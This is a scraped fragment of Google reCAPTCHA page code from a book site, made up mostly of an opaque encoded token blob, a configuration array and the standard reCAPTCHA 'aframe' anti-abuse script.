yF2w5HCsWTDvMKaEU3CgsO5K8Obw7IZBnXCmnkOcGHDmcKlXsO5wqgMwoBUFQl0wo/[base64]/CkMK/[base64]/CcK0KsOWZ0TDncKLbkFRWsO+wpQwwrDClmPCqBYrw5HCm8Opw6V8E8O4dCfDq8OFasOvfT7CugXDjsKUUDtUBDnDvMOlbmfCp8OwwpjDsR3Cu0bDrsKewr1vKjQ9C8OGU1VYw5k/w5FsTcKUwqFMSHPDnsOfw5XDrMKPeMOHwqVUUAnCv2DCnMKiQsOPw73Dm8KFwq7CtsOmwpXCrmJ2w4tceW/CgDZTfmTDmzrCqsO4w5vDrWwqwoB+w4cnwr0STcKNEMO6NRjDosKKw4ZxDx18asOMKCd8HMK2w5tkbcOBD8OjW8KAcCvDpGhdMcK1w5UawrPCkMKew7bDk8KrSHwywqh/L8ONw6HDtcKNcsKlAcKOw6dUw4dUw57DtHDCicKNOW4wZ3/DnEXCnFghZyIjWGPCkB/DoFPCjMOcWRAgXcKGwq7DhmnDvTfDmcK6wrDCkMOVwpRMw7F2OHTDonzCkD/DuxHDtAnCncOHI8K/VcOLw63DmXwqbiHCvsOYwpxjw7gfUTTCsxAZOQtRw6t8GBFvw5I5wqbDoMOJwo9STsKgwolhKWN/[base64]/CkMOYZjs7NsOIwqtFw7N+w4nDgh9mw719EcO8azrCucOIFsOOR2DCr2vDpRFeKDcJG8OnNMOew5AFw4BHOcO6wpbDkXYGNk3DjcKlwo9BAMOPGHjCqcO6wpnCkcKvwpBGwo92eHlFOF7CkQHCj3PDjm3CrcKeY8O5dMOZC3PDisOwXz/DtFduUFbDsMKVKsOWwq0gKAMtaMKSMMKzwqppCMKxw4fCh212OFrCtABWwq0Uwp7Cg0nDiypKw6R2wpfClFzCuMKuSMKFwoLDkhBJw7XDnlpkScKFQkUkw5ELw4UCw5ZRw6xyQcOpNsKOecOJYsKxCcOww6/Dq2vCjgvCkMK9wrfDt8K5SGfDjTAZwpTCgcO0wrTCiMKHITRowoF7wpnDry5+PMOAw5zCkRIVwo4Mw583RcORw7TDh04tZE1sIsKAJ8OGwqoFMcOmflTDo8KPHsO/NsOPwpEuEcOmfMKDw7VLVzbCvSHDuz9rwpZSVU3CvMKhccKfw5kuDsOCCcKhcl/CpMKSTcKKw7rCjcKlE2lxwpFRwoHDoG9KwpLDvTF2worDhcKQWnwqCWIHU8OfAX7CrDxARVRWIyDDtQXCv8OnA0F6w5pnCMOIfsOPecKwwpxpwrTDhFlFEi/CljdZdhVIw4xVTg3CtMOBMn/CnDVPwoUfJyATw6fCoMONw6TCnsKfw4JYwojCkwdawpzDtMO5w4vCusOPQgN/PsO3Ww/Ck8KRb8OHHinClAQ2w6PCscO8w6vDpcKpw4gqUsOEOD/DrMO+w58xwrbDhxvDjsKcWMOlKcKeVsKyXhhyw7hLWMOicl/[base64]/[base64]/fhMYXMOEdsOuwo7Cn2QADCJzw4tDwpXClcOlw5EvDcOVA8OCw60twoDCvcOcwp9dNMOqcMONL0TCpcK3w5AUw7ZhEkhzJMKdw7wnwowBwplQb8Kjwrd1wrtVP8KqEcOpw5JDwqXDt13CncK1w5zDqsO1Cwc8cMOARDnCrsK/wrNhwqDCqcO2FsKnw57CmcOMwrgXGsKxw5JmaRHDiHMoQsKmw4XDjcK6w41zdyfDuCnDtcOyQ0zDqWBxYsKpHGfDp8O4d8ODE8Ofw7BYI8Odw7/CosOcwrHDgTNNABrDtSM9w6low5YpTMK/w7nCh8O2w78aw4rCmn4aw4/CjcK9w6jDt2AWwoFMwplPO8KIw4rCuxDCmlzCmMOYUMKVw4bDjcKqC8O+wqXCt8O6wpEkw6BPV2nDnMKAEXktwqXCucOywq3DucKHwpZRwqHDv8OZw6IIw7zCvsOkwrnCvsKxRhQHUCzDhcKjOMKJdDbDoxo2Nl/CnwVqw67CsS7CicO4wo8lwqAQd0d6I8KVw7sHOnENwoLCtys9w7jDucOycxN/wooHw5DDmcORGcOkwrfDh2EJw53DkcO3EC3Cn8K3w7fDpDsBIF5Cw512FcOMVSTDphvDrsKiHsKlAsOjwr3DjAHCtcOaacKLwpbCgsKbIMOGwo4zw7XDijhcccKuwqNKPjHDoF7DjsKAw7TDgsORwqs0wpbCoAJTIMOuwqNcw79mwql+w5/CsMOEMsKkwr7CscK4bmQzVhfDvFJ5LMKMwrYEcGgbXH/[base64]/DjjZxw7DCsiY5bynClxwGa8Osw6nCh0pLUsKFQUooB8O/DQgLwpjCr8KCDifDq8OkwpfDhiAUwpHCpsOPw6ITw67Dl8OiP8O1FBJhw43CiCHDh1Vqwq/CiTJPwpXDosK/[base64]/DvHjCkcORwqrDikDClRHCnSbDk8O/RUTDoiLDp8Oiwr/Cl8KlLMKFQcK+KMO/TsOuw5bCqcOnwpbCsmI8NSYtfWsdZMKaF8Oow77DhsOdwr9rw7zDm30xJMKwS3ZIP8OcV0hTw6E0wq45K8KBesOuEcK8UMODP8KOw6IVPF/DoMO0w5cLJcK3wpFJw7fClGPCmMOqw4vDl8KNw7jDgMOlwqNOw4lQZ8KrwopULB3DvsKfG8KJwqctw6HCgXPCtcKBwozDkDPCqcKuThkvw4fDhxcOXj9KOx9MVQRZw5DDoWteL8OYbMKfIy8fbcK6w73DhEhXfVHCjgJkZnghEGbDo2LDjg/CiALCi8KGBMOPfMK2HcK4HcODTHkUPTBRQ8KVNVQNw7DCqMOLbMOfwqRqw4UAw7jDiMOmw5lnw4/[base64]/[base64]/DssKpM8KuwoBfwqHDi8O4MkoBKcKsczPCt8Kow5p9w5Bvw4oHwqDDr8KkcMKnwo/DpMK3wrdvMGzDpcOSwpHCo8OJQXVdw4PDrsK6JFzCqcOgwqLCvMONwrDDtMKrw6RPw5zCtcKDOsOaW8OsRwXDm07DlcK8BH/DhMKVw5bDr8K0DGMtJCQbw7RMwqNEw41Nwol4CkPDlHHDkTvCll4eVsOzOH8+w4sFwrLDkj7Cj8ObwrNAYsOnS3PDo0PCsMKgeWrDmH/[base64]/CvsOSw73DpMKzwqTDg8OFw5vDvkNBOCNTwoDDnBdyUH8cNHskfsOQwrDCpQYWwpPDqz1nwpZ3b8KIOMOTwo/CoMK9fibDvcKhJQICwovDucODXAU1w4J9VcOWw4vDtsOPwps3w5U/w6PCusKMXsOEFXsGH8OBwpIuw7PCmsKITcOxwrnDmlrDisKfTsKuZcKkw7dXw7XDoDBcw6rDtMOUw5vDokbCtMOBRsKYBnFmFh8yJDhNw4UrfcKgBsOGw6nCocKFw4/CtCrDssKWMXfCrHrCkMOFwoBGPhU9w7JDw7BDw53Cv8O4w5zDj8KZZsOEL14Dw5Qgw6RJwoIxw7HDh8O/UTPDrcKFWWfClwbDvgrDh8OXwozClcOpasKBR8Oww5QxP8OqIMOAw4w2diLDrmPDr8Knw5PDgWsHOsKqw50dTiQxaztyw5PCn1DDuWQQLAfDrxjCssO1w5LDosOIw57Ck2RAwq3DsXLDrsOLw4/DpkBnw7twL8OYw4DDl0YrwrzDqcKEw4Z1wqTDoXHDrQ3DtmHDhsOpwqrDjB/Dp8KIUsOBQCTDjsOldcK3DVFracKkZ8O2w5TDj8OqTMKCwrHDlsKuXMOZw69gw6jDkMK1w61iSnjCoMOfwpZ7aMOfIHDDp8OYUR/CkAUDT8OYIDjDj0EeK8OqN8OdNsOyTG09Rkwbw6XCjW0DwowKP8Omw5LCm8Okw7Rfw5JPwqzCkcO4CcOEw6l6cl/DicOLAsKAwr0ew74Qw47CqMOAwpwTw5DDhcKww78rw6PCv8K1wozCqMK3w7R7CnPDicOiJsO1wrjDnnRzwqrDgXBcw7Edw7MZMcKow4Ydw7d8w5fCqw0HwqbDiMOdZlLDixRIEzIWw6x/[base64]/Cj8KTXgbChsO8woMIw6Uaw4HDmgslZMOZOWlqAmzCnMK2Njd+wpvDkMKiEMOOw7/CgjUNCcOyOMKbwqfDjHECBU/[base64]/W3nDnsKdw5UdLsOrw4rDsDY+wo8BYMORdsOowqPDucOQEsOZw40aJcKYI8KDEjFpw5fDsFLDjyHDvizCtiDCnQhYU3ArTUtvwoTDosOLwrN/ZMKbX8KQw57DvX7CscKVwoMuBcKjUExmw4sBw60EDcKsJTEnw5QtFsK4cMO5Vg/CkWVkZsOsI3rDvTRHJ8OUV8OowpMSKcO/SsO3N8Osw6sIfxI6ez3CoGrCjy7Cv2ZOIF3DosKfwoHDn8OZIjfCsD/CtcO4w5TDpDbDu8OYw4ljWQXCghNIHUXDrcKoWGBKw5DCgcKMdBJPYcKvbm/[base64]/[base64]/wqvCnVbDg8O3w7fDnMOYwq9HwoLDocO7VkRgw5nCuMOAw6YMfsOBTygew4QHc2nDjMOsw4VTQMK7QidOwqTDuXJ/[base64]/[base64]/CjhoowooDw5LCgcK8T2JURBYCwpvDkVjCoSfCnl3DgMO9FcKow7LCsC/DnsKGdT/[base64]/QCwmVEjChsKDQAsOIFseOcONwp3DnQnDrGXDiRZuwoIiwrjDo13CizdaRsO1w6/Dk3zDvsKHOB7CkztdwofDgMOEwrhCwro0e8OXwojDkcKsemFLWCDCkDwRwqMewoNdRcK0w4PDpcO0w4MCw6UAYjk/FmfDksOpLwHCnMO6ZcKxDizCq8OKwpXDgcKLFcKSw4M+f1UTw7DDtcKfbF/CqsKiw7/Cu8OVwpgIH8KCeWAveB9vAMOLLMOJTMOUX2fCtBHDvcORw6RFST7DtMOEw4rDmytfT8OhwpRRw6sWw4oRwqXCl3ALTRnDm0rDtcOeUsO8woRVw5TDqMOpwqHDisOSAGVtR3PDrGUjwo/[base64]/Cql3CiMK4CMKUwqzCk8KSWCXDtcK/wp3CpwjCsX8Gw4PDhhpcw6Ec\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22CSzn+lf22qwUcOa34RQcIcix6ZXYnJ1uI6DGQXmWeAQ\\u003d\x22,1,0,null,1,1768605635228,0,0,[140],null,[216],\x22RC-yK05XCm3W2LKVw\x22,null,null,null,null,null,\x220dAFcWeA5dYBZyPhJiwKcbjzhvj8mLnJzm-OHh1LPxTfvAcYsIXQgAvfXavMPhKlrRarbBFrKALlSijvaZJE_XIbCbjwVfkIY6FQ\x22,1768688435210]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pP4eH6D00WHj-8KkdTvxrw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768602038305');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>